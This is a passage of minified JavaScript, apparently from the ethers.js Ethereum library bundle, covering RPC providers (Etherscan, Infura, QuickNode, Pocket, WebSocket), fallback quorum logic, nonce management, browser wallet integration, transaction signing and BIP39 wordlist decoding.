funds","INSUFFICIENT_FUNDS",{transaction:req.transaction})}}if(req.method==="call"||req.method==="estimateGas"){if(message.match(/execution reverted/i)){let data="";try{data=error.info.result.error.data}catch(error){}const e=AbiCoder.getBuiltinCallException(req.method,req.transaction,data);e.info={request:req,error:error};throw e}}if(message){if(req.method==="broadcastTransaction"){const transaction=Transaction.from(req.signedTransaction);if(message.match(/replacement/i)&&message.match(/underpriced/i)){assert(false,"replacement fee too low","REPLACEMENT_UNDERPRICED",{transaction:transaction})}if(message.match(/insufficient funds/)){assert(false,"insufficient funds for intrinsic transaction cost","INSUFFICIENT_FUNDS",{transaction:transaction})}if(message.match(/same hash was already imported|transaction nonce is too low|nonce too low/)){assert(false,"nonce has already been used","NONCE_EXPIRED",{transaction:transaction})}}}throw error}async _detectNetwork(){return this.network}async _perform(req){switch(req.method){case"chainId":return this.network.chainId;case"getBlockNumber":return this.fetch("proxy",{action:"eth_blockNumber"});case"getGasPrice":return this.fetch("proxy",{action:"eth_gasPrice"});case"getPriorityFee":if(this.network.name==="mainnet"){return"1000000000"}else if(this.network.name==="optimism"){return"1000000"}else{throw new Error("fallback onto the AbstractProvider default")}case"getBalance":return this.fetch("account",{action:"balance",address:req.address,tag:req.blockTag});case"getTransactionCount":return this.fetch("proxy",{action:"eth_getTransactionCount",address:req.address,tag:req.blockTag});case"getCode":return this.fetch("proxy",{action:"eth_getCode",address:req.address,tag:req.blockTag});case"getStorage":return this.fetch("proxy",{action:"eth_getStorageAt",address:req.address,position:req.position,tag:req.blockTag});case"broadcastTransaction":return this.fetch("proxy",{action:"eth_sendRawTransaction",hex:req.signedTransaction},true).catch(error=>{return this._checkError(req,error,req.signedTransaction)});case"getBlock":if("blockTag"in req){return this.fetch("proxy",{action:"eth_getBlockByNumber",tag:req.blockTag,boolean:req.includeTransactions?"true":"false"})}assert(false,"getBlock by blockHash not supported by Etherscan","UNSUPPORTED_OPERATION",{operation:"getBlock(blockHash)"});case"getTransaction":return this.fetch("proxy",{action:"eth_getTransactionByHash",txhash:req.hash});case"getTransactionReceipt":return this.fetch("proxy",{action:"eth_getTransactionReceipt",txhash:req.hash});case"call":{if(req.blockTag!=="latest"){throw new Error("EtherscanProvider does not support blockTag for call")}const postData=this._getTransactionPostData(req.transaction);postData.module="proxy";postData.action="eth_call";try{return await this.fetch("proxy",postData,true)}catch(error){return this._checkError(req,error,req.transaction)}}case"estimateGas":{const postData=this._getTransactionPostData(req.transaction);postData.module="proxy";postData.action="eth_estimateGas";try{return await this.fetch("proxy",postData,true)}catch(error){return this._checkError(req,error,req.transaction)}}}return super._perform(req)}async getNetwork(){return this.network}async getEtherPrice(){if(this.network.name!=="mainnet"){return 0}return parseFloat((await this.fetch("stats",{action:"ethprice"})).ethusd)}async getContract(_address){let address=this._getAddress(_address);if(isPromise(address)){address=await address}try{const resp=await this.fetch("contract",{action:"getabi",address:address});const abi=JSON.parse(resp);return new Contract(address,abi,this)}catch(error){return null}}isCommunityResource(){return this.apiKey==null}}function getGlobal(){if(typeof self!=="undefined"){return self}if(typeof window!=="undefined"){return window}if(typeof global!=="undefined"){return global}throw new Error("unable to locate global object")}const _WebSocket=getGlobal().WebSocket;class SocketSubscriber{#provider;#filter;get filter(){return JSON.parse(this.#filter)}#filterId;#paused;#emitPromise;constructor(provider,filter){this.#provider=provider;this.#filter=JSON.stringify(filter);this.#filterId=null;this.#paused=null;this.#emitPromise=null}start(){this.#filterId=this.#provider.send("eth_subscribe",this.filter).then(filterId=>{this.#provider._register(filterId,this);return filterId})}stop(){this.#filterId.then(filterId=>{if(this.#provider.destroyed){return}this.#provider.send("eth_unsubscribe",[filterId])});this.#filterId=null}pause(dropWhilePaused){assert(dropWhilePaused,"preserve logs while paused not supported by SocketSubscriber yet","UNSUPPORTED_OPERATION",{operation:"pause(false)"});this.#paused=!!dropWhilePaused}resume(){this.#paused=null}_handleMessage(message){if(this.#filterId==null){return}if(this.#paused===null){let emitPromise=this.#emitPromise;if(emitPromise==null){emitPromise=this._emit(this.#provider,message)}else{emitPromise=emitPromise.then(async()=>{await this._emit(this.#provider,message)})}this.#emitPromise=emitPromise.then(()=>{if(this.#emitPromise===emitPromise){this.#emitPromise=null}})}}async _emit(provider,message){throw new Error("sub-classes must implemente this; _emit")}}class SocketBlockSubscriber extends SocketSubscriber{constructor(provider){super(provider,["newHeads"])}async _emit(provider,message){provider.emit("block",parseInt(message.number))}}class SocketPendingSubscriber extends SocketSubscriber{constructor(provider){super(provider,["newPendingTransactions"])}async _emit(provider,message){provider.emit("pending",message)}}class SocketEventSubscriber extends SocketSubscriber{#logFilter;get logFilter(){return JSON.parse(this.#logFilter)}constructor(provider,filter){super(provider,["logs",filter]);this.#logFilter=JSON.stringify(filter)}async _emit(provider,message){provider.emit(this.logFilter,provider._wrapLog(message,provider._network))}}class SocketProvider extends JsonRpcApiProvider{#callbacks;#subs;#pending;constructor(network,_options){const options=Object.assign({},_options!=null?_options:{});assertArgument(options.batchMaxCount==null||options.batchMaxCount===1,"sockets-based providers do not support batches","options.batchMaxCount",_options);options.batchMaxCount=1;if(options.staticNetwork==null){options.staticNetwork=true}super(network,options);this.#callbacks=new Map;this.#subs=new Map;this.#pending=new Map}_getSubscriber(sub){switch(sub.type){case"close":return new UnmanagedSubscriber("close");case"block":return new SocketBlockSubscriber(this);case"pending":return new SocketPendingSubscriber(this);case"event":return new SocketEventSubscriber(this,sub.filter);case"orphan":if(sub.filter.orphan==="drop-log"){return new UnmanagedSubscriber("drop-log")}}return super._getSubscriber(sub)}_register(filterId,subscriber){this.#subs.set(filterId,subscriber);const pending=this.#pending.get(filterId);if(pending){for(const message of pending){subscriber._handleMessage(message)}this.#pending.delete(filterId)}}async _send(payload){assertArgument(!Array.isArray(payload),"WebSocket does not support batch send","payload",payload);const promise=new Promise((resolve,reject)=>{this.#callbacks.set(payload.id,{payload:payload,resolve:resolve,reject:reject})});await this._waitUntilReady();await this._write(JSON.stringify(payload));return[await promise]}async _processMessage(message){const result=JSON.parse(message);if(result&&typeof result==="object"&&"id"in result){const callback=this.#callbacks.get(result.id);if(callback==null){this.emit("error",makeError("received result for unknown id","UNKNOWN_ERROR",{reasonCode:"UNKNOWN_ID",result:result}));return}this.#callbacks.delete(result.id);callback.resolve(result)}else if(result&&result.method==="eth_subscription"){const filterId=result.params.subscription;const subscriber=this.#subs.get(filterId);if(subscriber){subscriber._handleMessage(result.params.result)}else{let pending=this.#pending.get(filterId);if(pending==null){pending=[];this.#pending.set(filterId,pending)}pending.push(result.params.result)}}else{this.emit("error",makeError("received unexpected message","UNKNOWN_ERROR",{reasonCode:"UNEXPECTED_MESSAGE",result:result}));return}}async _write(message){throw new Error("sub-classes must override this")}}class WebSocketProvider extends SocketProvider{#connect;#websocket;get websocket(){if(this.#websocket==null){throw new Error("websocket closed")}return this.#websocket}constructor(url,network,options){super(network,options);if(typeof url==="string"){this.#connect=()=>{return new _WebSocket(url)};this.#websocket=this.#connect()}else if(typeof url==="function"){this.#connect=url;this.#websocket=url()}else{this.#connect=null;this.#websocket=url}this.websocket.onopen=async()=>{try{await this._start();this.resume()}catch(error){console.log("failed to start WebsocketProvider",error)}};this.websocket.onmessage=message=>{this._processMessage(message.data)}}async _write(message){this.websocket.send(message)}async destroy(){if(this.#websocket!=null){this.#websocket.close();this.#websocket=null}super.destroy()}}const defaultProjectId="84842078b09946638c03157f83405213";function getHost$2(name){switch(name){case"mainnet":return"mainnet.infura.io";case"goerli":return"goerli.infura.io";case"sepolia":return"sepolia.infura.io";case"arbitrum":return"arbitrum-mainnet.infura.io";case"arbitrum-goerli":return"arbitrum-goerli.infura.io";case"arbitrum-sepolia":return"arbitrum-sepolia.infura.io";case"base":return"base-mainnet.infura.io";case"base-goerlia":return"base-goerli.infura.io";case"base-sepolia":return"base-sepolia.infura.io";case"bnb":return"bnbsmartchain-mainnet.infura.io";case"bnbt":return"bnbsmartchain-testnet.infura.io";case"linea":return"linea-mainnet.infura.io";case"linea-goerli":return"linea-goerli.infura.io";case"linea-sepolia":return"linea-sepolia.infura.io";case"matic":return"polygon-mainnet.infura.io";case"matic-amoy":return"polygon-amoy.infura.io";case"matic-mumbai":return"polygon-mumbai.infura.io";case"optimism":return"optimism-mainnet.infura.io";case"optimism-goerli":return"optimism-goerli.infura.io";case"optimism-sepolia":return"optimism-sepolia.infura.io"}assertArgument(false,"unsupported network","network",name)}class InfuraWebSocketProvider extends WebSocketProvider{projectId;projectSecret;constructor(network,projectId){const provider=new InfuraProvider(network,projectId);const req=provider._getConnection();assert(!req.credentials,"INFURA WebSocket project secrets unsupported","UNSUPPORTED_OPERATION",{operation:"InfuraProvider.getWebSocketProvider()"});const url=req.url.replace(/^http/i,"ws").replace("/v3/","/ws/v3/");super(url,provider._network);defineProperties(this,{projectId:provider.projectId,projectSecret:provider.projectSecret})}isCommunityResource(){return this.projectId===defaultProjectId}}class InfuraProvider extends JsonRpcProvider{projectId;projectSecret;constructor(_network,projectId,projectSecret){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(projectId==null){projectId=defaultProjectId}if(projectSecret==null){projectSecret=null}const request=InfuraProvider.getRequest(network,projectId,projectSecret);super(request,network,{staticNetwork:network});defineProperties(this,{projectId:projectId,projectSecret:projectSecret})}_getProvider(chainId){try{return new InfuraProvider(chainId,this.projectId,this.projectSecret)}catch(error){}return super._getProvider(chainId)}isCommunityResource(){return this.projectId===defaultProjectId}static getWebSocketProvider(network,projectId){return new InfuraWebSocketProvider(network,projectId)}static getRequest(network,projectId,projectSecret){if(projectId==null){projectId=defaultProjectId}if(projectSecret==null){projectSecret=null}const request=new FetchRequest(`https:/\/${getHost$2(network.name)}/v3/${projectId}`);request.allowGzip=true;if(projectSecret){request.setCredentials("",projectSecret)}if(projectId===defaultProjectId){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("InfuraProvider");return true}}return request}}const defaultToken="919b412a057b5e9c9b6dce193c5a60242d6efadb";function getHost$1(name){switch(name){case"mainnet":return"ethers.quiknode.pro";case"goerli":return"ethers.ethereum-goerli.quiknode.pro";case"sepolia":return"ethers.ethereum-sepolia.quiknode.pro";case"holesky":return"ethers.ethereum-holesky.quiknode.pro";case"arbitrum":return"ethers.arbitrum-mainnet.quiknode.pro";case"arbitrum-goerli":return"ethers.arbitrum-goerli.quiknode.pro";case"arbitrum-sepolia":return"ethers.arbitrum-sepolia.quiknode.pro";case"base":return"ethers.base-mainnet.quiknode.pro";case"base-goerli":return"ethers.base-goerli.quiknode.pro";case"base-spolia":return"ethers.base-sepolia.quiknode.pro";case"bnb":return"ethers.bsc.quiknode.pro";case"bnbt":return"ethers.bsc-testnet.quiknode.pro";case"matic":return"ethers.matic.quiknode.pro";case"matic-mumbai":return"ethers.matic-testnet.quiknode.pro";case"optimism":return"ethers.optimism.quiknode.pro";case"optimism-goerli":return"ethers.optimism-goerli.quiknode.pro";case"optimism-sepolia":return"ethers.optimism-sepolia.quiknode.pro";case"xdai":return"ethers.xdai.quiknode.pro"}assertArgument(false,"unsupported network","network",name)}class QuickNodeProvider extends JsonRpcProvider{token;constructor(_network,token){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(token==null){token=defaultToken}const request=QuickNodeProvider.getRequest(network,token);super(request,network,{staticNetwork:network});defineProperties(this,{token:token})}_getProvider(chainId){try{return new QuickNodeProvider(chainId,this.token)}catch(error){}return super._getProvider(chainId)}isCommunityResource(){return this.token===defaultToken}static getRequest(network,token){if(token==null){token=defaultToken}const request=new FetchRequest(`https:/\/${getHost$1(network.name)}/${token}`);request.allowGzip=true;if(token===defaultToken){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("QuickNodeProvider");return true}}return request}}const BN_1=BigInt("1");const BN_2=BigInt("2");function shuffle(array){for(let i=array.length-1;i>0;i--){const j=Math.floor(Math.random()*(i+1));const tmp=array[i];array[i]=array[j];array[j]=tmp}}function stall$2(duration){return new Promise(resolve=>{setTimeout(resolve,duration)})}function getTime(){return(new Date).getTime()}function stringify(value){return JSON.stringify(value,(key,value)=>{if(typeof value==="bigint"){return{type:"bigint",value:value.toString()}}return value})}const defaultConfig={stallTimeout:400,priority:1,weight:1};const defaultState={blockNumber:-2,requests:0,lateResponses:0,errorResponses:0,outOfSync:-1,unsupportedEvents:0,rollingDuration:0,score:0,_network:null,_updateNumber:null,_totalTime:0,_lastFatalError:null,_lastFatalErrorTimestamp:0};async function waitForSync(config,blockNumber){while(config.blockNumber<0||config.blockNumber<blockNumber){if(!config._updateNumber){config._updateNumber=(async()=>{try{const blockNumber=await config.provider.getBlockNumber();if(blockNumber>config.blockNumber){config.blockNumber=blockNumber}}catch(error){config.blockNumber=-2;config._lastFatalError=error;config._lastFatalErrorTimestamp=getTime()}config._updateNumber=null})()}await config._updateNumber;config.outOfSync++;if(config._lastFatalError){break}}}function _normalize(value){if(value==null){return"null"}if(Array.isArray(value)){return"["+value.map(_normalize).join(",")+"]"}if(typeof value==="object"&&typeof value.toJSON==="function"){return _normalize(value.toJSON())}switch(typeof value){case"boolean":case"symbol":return value.toString();case"bigint":case"number":return BigInt(value).toString();case"string":return JSON.stringify(value);case"object":{const keys=Object.keys(value);keys.sort();return"{"+keys.map(k=>`${JSON.stringify(k)}:${_normalize(value[k])}`).join(",")+"}"}}console.log("Could not serialize",value);throw new Error("Hmm...")}function normalizeResult(value){if("error"in value){const error=value.error;return{tag:_normalize(error),value:error}}const result=value.result;return{tag:_normalize(result),value:result}}function checkQuorum(quorum,results){const tally=new Map;for(const{value,tag,weight}of results){const t=tally.get(tag)||{value:value,weight:0};t.weight+=weight;tally.set(tag,t)}let best=null;for(const r of tally.values()){if(r.weight>=quorum&&(!best||r.weight>best.weight)){best=r}}if(best){return best.value}return undefined}function getMedian(quorum,results){let resultWeight=0;const errorMap=new Map;let bestError=null;const values=[];for(const{value,tag,weight}of results){if(value instanceof Error){const e=errorMap.get(tag)||{value:value,weight:0};e.weight+=weight;errorMap.set(tag,e);if(bestError==null||e.weight>bestError.weight){bestError=e}}else{values.push(BigInt(value));resultWeight+=weight}}if(resultWeight<quorum){if(bestError&&bestError.weight>=quorum){return bestError.value}return undefined}values.sort((a,b)=>a<b?-1:b>a?1:0);const mid=Math.floor(values.length/2);if(values.length%2){return values[mid]}return(values[mid-1]+values[mid]+BN_1)/BN_2}function getAnyResult(quorum,results){const result=checkQuorum(quorum,results);if(result!==undefined){return result}for(const r of results){if(r.value){return r.value}}return undefined}function getFuzzyMode(quorum,results){if(quorum===1){return getNumber(getMedian(quorum,results),"%internal")}const tally=new Map;const add=(result,weight)=>{const t=tally.get(result)||{result:result,weight:0};t.weight+=weight;tally.set(result,t)};for(const{weight,value}of results){const r=getNumber(value);add(r-1,weight);add(r,weight);add(r+1,weight)}let bestWeight=0;let bestResult=undefined;for(const{weight,result}of tally.values()){if(weight>=quorum&&(weight>bestWeight||bestResult!=null&&weight===bestWeight&&result>bestResult)){bestWeight=weight;bestResult=result}}return bestResult}class FallbackProvider extends AbstractProvider{quorum;eventQuorum;eventWorkers;#configs;#height;#initialSyncPromise;constructor(providers,network,options){super(network,options);this.#configs=providers.map(p=>{if(p instanceof AbstractProvider){return Object.assign({provider:p},defaultConfig,defaultState)}else{return Object.assign({},defaultConfig,p,defaultState)}});this.#height=-2;this.#initialSyncPromise=null;if(options&&options.quorum!=null){this.quorum=options.quorum}else{this.quorum=Math.ceil(this.#configs.reduce((accum,config)=>{accum+=config.weight;return accum},0)/2)}this.eventQuorum=1;this.eventWorkers=1;assertArgument(this.quorum<=this.#configs.reduce((a,c)=>a+c.weight,0),"quorum exceed provider weight","quorum",this.quorum)}get providerConfigs(){return this.#configs.map(c=>{const result=Object.assign({},c);for(const key in result){if(key[0]==="_"){delete result[key]}}return result})}async _detectNetwork(){return Network.from(getBigInt(await this._perform({method:"chainId"})))}async _translatePerform(provider,req){switch(req.method){case"broadcastTransaction":return await provider.broadcastTransaction(req.signedTransaction);case"call":return await provider.call(Object.assign({},req.transaction,{blockTag:req.blockTag}));case"chainId":return(await provider.getNetwork()).chainId;case"estimateGas":return await provider.estimateGas(req.transaction);case"getBalance":return await provider.getBalance(req.address,req.blockTag);case"getBlock":{const block="blockHash"in req?req.blockHash:req.blockTag;return await provider.getBlock(block,req.includeTransactions)}case"getBlockNumber":return await provider.getBlockNumber();case"getCode":return await provider.getCode(req.address,req.blockTag);case"getGasPrice":return(await provider.getFeeData()).gasPrice;case"getPriorityFee":return(await provider.getFeeData()).maxPriorityFeePerGas;case"getLogs":return await provider.getLogs(req.filter);case"getStorage":return await provider.getStorage(req.address,req.position,req.blockTag);case"getTransaction":return await provider.getTransaction(req.hash);case"getTransactionCount":return await provider.getTransactionCount(req.address,req.blockTag);case"getTransactionReceipt":return await provider.getTransactionReceipt(req.hash);case"getTransactionResult":return await provider.getTransactionResult(req.hash)}}#getNextConfig(running){const configs=Array.from(running).map(r=>r.config);const allConfigs=this.#configs.slice();shuffle(allConfigs);allConfigs.sort((a,b)=>a.priority-b.priority);for(const config of allConfigs){if(config._lastFatalError){continue}if(configs.indexOf(config)===-1){return config}}return null}#addRunner(running,req){const config=this.#getNextConfig(running);if(config==null){return null}const runner={config:config,result:null,didBump:false,perform:null,staller:null};const now=getTime();runner.perform=(async()=>{try{config.requests++;const result=await this._translatePerform(config.provider,req);runner.result={result:result}}catch(error){config.errorResponses++;runner.result={error:error}}const dt=getTime()-now;config._totalTime+=dt;config.rollingDuration=.95*config.rollingDuration+.05*dt;runner.perform=null})();runner.staller=(async()=>{await stall$2(config.stallTimeout);runner.staller=null})();running.add(runner);return runner}async#initialSync(){let initialSync=this.#initialSyncPromise;if(!initialSync){const promises=[];this.#configs.forEach(config=>{promises.push((async()=>{await waitForSync(config,0);if(!config._lastFatalError){config._network=await config.provider.getNetwork()}})())});this.#initialSyncPromise=initialSync=(async()=>{await Promise.all(promises);let chainId=null;for(const config of this.#configs){if(config._lastFatalError){continue}const network=config._network;if(chainId==null){chainId=network.chainId}else if(network.chainId!==chainId){assert(false,"cannot mix providers on different networks","UNSUPPORTED_OPERATION",{operation:"new FallbackProvider"})}}})()}await initialSync}async#checkQuorum(running,req){const results=[];for(const runner of running){if(runner.result!=null){const{tag,value}=normalizeResult(runner.result);results.push({tag:tag,value:value,weight:runner.config.weight})}}if(results.reduce((a,r)=>a+r.weight,0)<this.quorum){return undefined}switch(req.method){case"getBlockNumber":{if(this.#height===-2){this.#height=Math.ceil(getNumber(getMedian(this.quorum,this.#configs.filter(c=>!c._lastFatalError).map(c=>({value:c.blockNumber,tag:getNumber(c.blockNumber).toString(),weight:c.weight})))))}const mode=getFuzzyMode(this.quorum,results);if(mode===undefined){return undefined}if(mode>this.#height){this.#height=mode}return this.#height}case"getGasPrice":case"getPriorityFee":case"estimateGas":return getMedian(this.quorum,results);case"getBlock":if("blockTag"in req&&req.blockTag==="pending"){return getAnyResult(this.quorum,results)}return checkQuorum(this.quorum,results);case"call":case"chainId":case"getBalance":case"getTransactionCount":case"getCode":case"getStorage":case"getTransaction":case"getTransactionReceipt":case"getLogs":return checkQuorum(this.quorum,results);case"broadcastTransaction":return getAnyResult(this.quorum,results)}assert(false,"unsupported method","UNSUPPORTED_OPERATION",{operation:`_perform(${stringify(req.method)})`})}async#waitForQuorum(running,req){if(running.size===0){throw new Error("no runners?!")}const interesting=[];let newRunners=0;for(const runner of running){if(runner.perform){interesting.push(runner.perform)}if(runner.staller){interesting.push(runner.staller);continue}if(runner.didBump){continue}runner.didBump=true;newRunners++}const value=await this.#checkQuorum(running,req);if(value!==undefined){if(value instanceof Error){throw value}return value}for(let i=0;i<newRunners;i++){this.#addRunner(running,req)}assert(interesting.length>0,"quorum not met","SERVER_ERROR",{request:"%sub-requests",info:{request:req,results:Array.from(running).map(r=>stringify(r.result))}});await Promise.race(interesting);return await this.#waitForQuorum(running,req)}async _perform(req){if(req.method==="broadcastTransaction"){const results=this.#configs.map(c=>null);const broadcasts=this.#configs.map(async({provider,weight},index)=>{try{const result=await provider._perform(req);results[index]=Object.assign(normalizeResult({result:result}),{weight:weight})}catch(error){results[index]=Object.assign(normalizeResult({error:error}),{weight:weight})}});while(true){const done=results.filter(r=>r!=null);for(const{value}of done){if(!(value instanceof Error)){return value}}const result=checkQuorum(this.quorum,results.filter(r=>r!=null));if(isError(result,"INSUFFICIENT_FUNDS")){throw result}const waiting=broadcasts.filter((b,i)=>results[i]==null);if(waiting.length===0){break}await Promise.race(waiting)}const result=getAnyResult(this.quorum,results);assert(result!==undefined,"problem multi-broadcasting","SERVER_ERROR",{request:"%sub-requests",info:{request:req,results:results.map(stringify)}});if(result instanceof Error){throw result}return result}await this.#initialSync();const running=new Set;let inflightQuorum=0;while(true){const runner=this.#addRunner(running,req);if(runner==null){break}inflightQuorum+=runner.config.weight;if(inflightQuorum>=this.quorum){break}}const result=await this.#waitForQuorum(running,req);for(const runner of running){if(runner.perform&&runner.result==null){runner.config.lateResponses++}}return result}async destroy(){for(const{provider}of this.#configs){provider.destroy()}super.destroy()}}function isWebSocketLike(value){return value&&typeof value.send==="function"&&typeof value.close==="function"}const Testnets="goerli kovan sepolia classicKotti optimism-goerli arbitrum-goerli matic-mumbai bnbt".split(" ");function getDefaultProvider(network,options){if(options==null){options={}}const allowService=name=>{if(options[name]==="-"){return false}if(typeof options.exclusive==="string"){return name===options.exclusive}if(Array.isArray(options.exclusive)){return options.exclusive.indexOf(name)!==-1}return true};if(typeof network==="string"&&network.match(/^https?:/)){return new JsonRpcProvider(network)}if(typeof network==="string"&&network.match(/^wss?:/)||isWebSocketLike(network)){return new WebSocketProvider(network)}let staticNetwork=null;try{staticNetwork=Network.from(network)}catch(error){}const providers=[];if(allowService("publicPolygon")&&staticNetwork){if(staticNetwork.name==="matic"){providers.push(new JsonRpcProvider("https://polygon-rpc.com/",staticNetwork,{staticNetwork:staticNetwork}))}else if(staticNetwork.name==="matic-amoy"){providers.push(new JsonRpcProvider("https://rpc-amoy.polygon.technology/",staticNetwork,{staticNetwork:staticNetwork}))}}if(allowService("alchemy")){try{providers.push(new AlchemyProvider(network,options.alchemy))}catch(error){}}if(allowService("ankr")&&options.ankr!=null){try{providers.push(new AnkrProvider(network,options.ankr))}catch(error){}}if(allowService("chainstack")){try{providers.push(new ChainstackProvider(network,options.chainstack))}catch(error){}}if(allowService("cloudflare")){try{providers.push(new CloudflareProvider(network))}catch(error){}}if(allowService("etherscan")){try{providers.push(new EtherscanProvider(network,options.etherscan))}catch(error){}}if(allowService("infura")){try{let projectId=options.infura;let projectSecret=undefined;if(typeof projectId==="object"){projectSecret=projectId.projectSecret;projectId=projectId.projectId}providers.push(new InfuraProvider(network,projectId,projectSecret))}catch(error){}}if(allowService("quicknode")){try{let token=options.quicknode;providers.push(new QuickNodeProvider(network,token))}catch(error){}}assert(providers.length,"unsupported default network","UNSUPPORTED_OPERATION",{operation:"getDefaultProvider"});if(providers.length===1){return providers[0]}let quorum=Math.floor(providers.length/2);if(quorum>2){quorum=2}if(staticNetwork&&Testnets.indexOf(staticNetwork.name)!==-1){quorum=1}if(options&&options.quorum){quorum=options.quorum}return new FallbackProvider(providers,undefined,{quorum:quorum})}class NonceManager extends AbstractSigner{signer;#noncePromise;#delta;constructor(signer){super(signer.provider);defineProperties(this,{signer:signer});this.#noncePromise=null;this.#delta=0}async getAddress(){return this.signer.getAddress()}connect(provider){return new NonceManager(this.signer.connect(provider))}async getNonce(blockTag){if(blockTag==="pending"){if(this.#noncePromise==null){this.#noncePromise=super.getNonce("pending")}const delta=this.#delta;return await this.#noncePromise+delta}return super.getNonce(blockTag)}increment(){this.#delta++}reset(){this.#delta=0;this.#noncePromise=null}async sendTransaction(tx){const noncePromise=this.getNonce("pending");this.increment();tx=await this.signer.populateTransaction(tx);tx.nonce=await noncePromise;return await this.signer.sendTransaction(tx)}signTransaction(tx){return this.signer.signTransaction(tx)}signMessage(message){return this.signer.signMessage(message)}signTypedData(domain,types,value){return this.signer.signTypedData(domain,types,value)}}class BrowserProvider extends JsonRpcApiPollingProvider{#request;constructor(ethereum,network,_options){const options=Object.assign({},_options!=null?_options:{},{batchMaxCount:1});assertArgument(ethereum&&ethereum.request,"invalid EIP-1193 provider","ethereum",ethereum);super(network,options);this.#request=async(method,params)=>{const payload={method:method,params:params};this.emit("debug",{action:"sendEip1193Request",payload:payload});try{const result=await ethereum.request(payload);this.emit("debug",{action:"receiveEip1193Result",result:result});return result}catch(e){const error=new Error(e.message);error.code=e.code;error.data=e.data;error.payload=payload;this.emit("debug",{action:"receiveEip1193Error",error:error});throw error}}}async send(method,params){await this._start();return await super.send(method,params)}async _send(payload){assertArgument(!Array.isArray(payload),"EIP-1193 does not support batch request","payload",payload);try{const result=await this.#request(payload.method,payload.params||[]);return[{id:payload.id,result:result}]}catch(e){return[{id:payload.id,error:{code:e.code,data:e.data,message:e.message}}]}}getRpcError(payload,error){error=JSON.parse(JSON.stringify(error));switch(error.error.code||-1){case 4001:error.error.message=`ethers-user-denied: ${error.error.message}`;break;case 4200:error.error.message=`ethers-unsupported: ${error.error.message}`;break}return super.getRpcError(payload,error)}async hasSigner(address){if(address==null){address=0}const accounts=await this.send("eth_accounts",[]);if(typeof address==="number"){return accounts.length>address}address=address.toLowerCase();return accounts.filter(a=>a.toLowerCase()===address).length!==0}async getSigner(address){if(address==null){address=0}if(!await this.hasSigner(address)){try{await this.#request("eth_requestAccounts",[])}catch(error){const payload=error.payload;throw this.getRpcError(payload,{id:payload.id,error:error})}}return await super.getSigner(address)}}const defaultApplicationId="62e1ad51b37b8e00394bda3b";function getHost(name){switch(name){case"mainnet":return"eth-mainnet.gateway.pokt.network";case"goerli":return"eth-goerli.gateway.pokt.network";case"matic":return"poly-mainnet.gateway.pokt.network";case"matic-mumbai":return"polygon-mumbai-rpc.gateway.pokt.network"}assertArgument(false,"unsupported network","network",name)}class PocketProvider extends JsonRpcProvider{applicationId;applicationSecret;constructor(_network,applicationId,applicationSecret){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(applicationId==null){applicationId=defaultApplicationId}if(applicationSecret==null){applicationSecret=null}const options={staticNetwork:network};const request=PocketProvider.getRequest(network,applicationId,applicationSecret);super(request,network,options);defineProperties(this,{applicationId:applicationId,applicationSecret:applicationSecret})}_getProvider(chainId){try{return new PocketProvider(chainId,this.applicationId,this.applicationSecret)}catch(error){}return super._getProvider(chainId)}static getRequest(network,applicationId,applicationSecret){if(applicationId==null){applicationId=defaultApplicationId}const request=new FetchRequest(`https:/\/${getHost(network.name)}/v1/lb/${applicationId}`);request.allowGzip=true;if(applicationSecret){request.setCredentials("",applicationSecret)}if(applicationId===defaultApplicationId){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("PocketProvider");return true}}return request}isCommunityResource(){return this.applicationId===defaultApplicationId}}const IpcSocketProvider=undefined;class BaseWallet extends AbstractSigner{address;#signingKey;constructor(privateKey,provider){super(provider);assertArgument(privateKey&&typeof privateKey.sign==="function","invalid private key","privateKey","[ REDACTED ]");this.#signingKey=privateKey;const address=computeAddress(this.signingKey.publicKey);defineProperties(this,{address:address})}get signingKey(){return this.#signingKey}get privateKey(){return this.signingKey.privateKey}async getAddress(){return this.address}connect(provider){return new BaseWallet(this.#signingKey,provider)}async signTransaction(tx){const{to,from}=await resolveProperties({to:tx.to?resolveAddress(tx.to,this.provider):undefined,from:tx.from?resolveAddress(tx.from,this.provider):undefined});if(to!=null){tx.to=to}if(from!=null){tx.from=from}if(tx.from!=null){assertArgument(getAddress(tx.from)===this.address,"transaction from address mismatch","tx.from",tx.from);delete tx.from}const btx=Transaction.from(tx);btx.signature=this.signingKey.sign(btx.unsignedHash);return btx.serialized}async signMessage(message){return this.signMessageSync(message)}signMessageSync(message){return this.signingKey.sign(hashMessage(message)).serialized}async signTypedData(domain,types,value){const populated=await TypedDataEncoder.resolveNames(domain,types,value,async name=>{assert(this.provider!=null,"cannot resolve ENS names without a provider","UNSUPPORTED_OPERATION",{operation:"resolveName",info:{name:name}});const address=await this.provider.resolveName(name);assert(address!=null,"unconfigured ENS name","UNCONFIGURED_NAME",{value:name});return address});return this.signingKey.sign(TypedDataEncoder.hash(populated.domain,types,populated.value)).serialized}}const subsChrs=" !#$%&'()*+,-./<=>?@[]^_`{|}~";const Word=/^[a-z]*$/i;function unfold(words,sep){let initial=97;return words.reduce((accum,word)=>{if(word===sep){initial++}else if(word.match(Word)){accum.push(String.fromCharCode(initial)+word)}else{initial=97;accum.push(word)}return accum},[])}function decode(data,subs){for(let i=subsChrs.length-1;i>=0;i--){data=data.split(subsChrs[i]).join(subs.substring(2*i,2*i+2))}const clumps=[];const leftover=data.replace(/(:|([0-9])|([A-Z][a-z]*))/g,(all,item,semi,word)=>{if(semi){for(let i=parseInt(semi);i>=0;i--){clumps.push(";")}}else{clumps.push(item.toLowerCase())}return""});if(leftover){throw new Error(`leftovers: ${JSON.stringify(leftover)}`)}return unfold(unfold(clumps,";"),":")}function decodeOwl(data){assertArgument(data[0]==="0","unsupported auwl data","data",data);return decode(data.substring(1+2*subsChrs.length),data.substring(1,1+2*subsChrs.length))}class Wordlist{locale;constructor(locale){defineProperties(this,{locale:locale})}split(phrase){return phrase.toLowerCase().split(/\s+/g)}join(words){return words.join(" ")}}class WordlistOwl extends Wordlist{#data;#checksum;constructor(locale,data,checksum){super(locale);this.#data=data;this.#checksum=checksum;this.#words=null}get _data(){return this.#data}_decodeWords(){return decodeOwl(this.#data)}#words;#loadWords(){if(this.#words==null){const words=this._decodeWords();const checksum=id(words.join("\n")+"\n");if(checksum!==this.#checksum){throw new Error(`BIP39 Wordlist for ${this.locale} FAILED`)}this.#words=words}return this.#words}getWord(index){const 